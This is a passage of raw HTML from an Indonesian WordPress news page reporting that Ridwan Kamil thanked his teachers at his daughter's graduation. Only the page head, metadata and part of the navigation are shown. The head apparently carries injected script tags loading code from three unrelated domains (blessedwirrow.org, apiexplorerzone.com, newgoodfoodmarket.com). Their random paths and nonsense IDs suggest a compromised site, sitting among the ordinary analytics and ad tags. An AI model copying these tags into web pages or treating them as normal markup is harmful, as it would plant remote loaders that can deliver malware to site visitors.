

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/
body_size: 18154
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya" />
	<meta property="og:description" content="beritain.id &#8211; Gubernur Jawa Barat Ridwan Kamil menghadiri prosesi wisuda putrinya, Camillia Laetitia Azzahra alias..." />
	<meta property="og:url" content="https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-06-17T03:50:35+00:00" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/#article","isPartOf":{"@id":"https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya","datePublished":"2022-06-17T03:50:35+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/"},"wordCount":286,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"keywords":["Prosesi Wisuda","Ridwan Kamil","SMA Negeri 3 Kota Bandung"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/","url":"https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/","name":"Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"datePublished":"2022-06-17T03:50:35+00:00","breadcrumb":{"@id":"https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/"]}]},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya Umpan Komentar" href="https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script id="google_gtagjs-js-after" type="88ef8a2e38c7ded980081d3f-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/2664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=2664' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-2664 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Jumat, 23 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
